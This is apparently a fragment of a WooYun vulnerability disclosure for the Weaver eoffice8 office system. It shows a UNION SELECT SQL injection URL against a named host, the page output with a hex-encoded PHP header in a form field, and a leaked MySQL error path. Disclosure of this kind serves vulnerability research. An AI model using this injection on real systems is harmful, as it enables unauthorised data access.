 eoffice8.weaver.cn:8028/general/file_folder/file_new/neworedit/index.php?FILE_SORT=&CONTENT_ID=-14%20union%20select%201,2,3,4
编辑文档
标题: 3C3F70687020405A656E643B0A333237323B0A2F2
文档目录: 销售知识
内部消息提醒: ?
内部邮件提醒: ?
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in D:\eoffice8.3adv\webroot\inc\document_function.php on line 1014
. (文档丢失,请联系管理员!)
附件:
0B
www.wooyun.org